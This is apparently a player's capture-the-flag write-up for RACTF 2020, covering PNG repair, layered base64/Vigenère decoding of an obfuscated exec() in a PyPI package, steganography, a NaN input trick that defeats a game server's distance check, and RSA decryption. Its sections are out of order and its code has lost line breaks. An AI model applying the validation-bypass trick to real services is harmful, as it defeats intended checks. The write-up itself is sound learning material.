**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
